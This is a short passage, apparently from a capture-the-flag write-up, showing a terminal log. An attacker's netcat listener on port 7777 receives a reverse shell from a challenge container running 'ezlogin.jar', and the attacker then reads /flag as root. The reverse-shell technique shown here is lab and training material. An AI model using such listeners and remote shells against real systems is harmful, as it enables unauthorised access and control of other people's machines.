 54 [root@iZ2ze2ahofeot6idlfjz0gZ ~]# nc -lvvp 7777
55 Ncat: Version 7.70 ( https://nmap.org/ncat )
56 Ncat: Listening on :::7777
57 Ncat: Listening on 0.0.0.0:7777
58 Ncat: Connection from 117.11.72.152.
59 Ncat: Connection from 117.11.72.152:36601.
60 bash: cannot set terminal process group (1): Inappropriate ioctl for device
61 bash: no job control in this shell
62 root@8872f40e12db:/app# cat /flag
63 cat /flag
64 FLAGFLAGFLAGroot@8872f40e12db:/app# ls
65 ls
66 ezlogin.jar
67 root@8872f40e12db:/app#